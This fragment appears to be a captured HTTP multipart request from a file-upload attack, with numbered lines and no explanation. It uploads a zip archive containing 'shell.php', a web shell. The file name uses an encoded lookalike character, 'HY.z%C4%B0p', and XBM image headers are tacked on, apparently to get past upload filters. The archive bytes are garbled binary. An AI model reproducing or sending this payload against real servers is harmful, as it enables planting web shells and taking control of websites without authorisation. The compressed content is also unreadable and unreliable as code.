 12
13 -----------------------------358958728011719720582890558970
14 Content-Disposition: form-data; name="postedFile";
filename="HY.z%C4%B0p"
15 Content-Type: application/x-zip-compressed
16
17 PKJf³TBf° ô shell.phpëðsçå âb``àõôp Ò
18
ÌÁ$ÿH¼]¤Â<]C*æ$ÇØØÛªÄ»» DÄj¨Äø DÆjZÛÛE( 3 ü§¿ûv]üåÚUê
ß?>>¹?þ=[Í& é2g¸ÜjH°.Néi
19 pê ½Ä vÉ oÚÀàéêç²Î)¡ PKJf³TBf° ô $ shell.php
20 ÑÒñ;kØ,øÒñ;kØ ÑÒñ;kØPK[¯
21 #define test_width 1
22 #define test_height 1
23 -----------------------------358958728011719720582890558970
24 Content-Disposition: form-data; name="submit"
25
26 æ äº¤
Search...
0 matches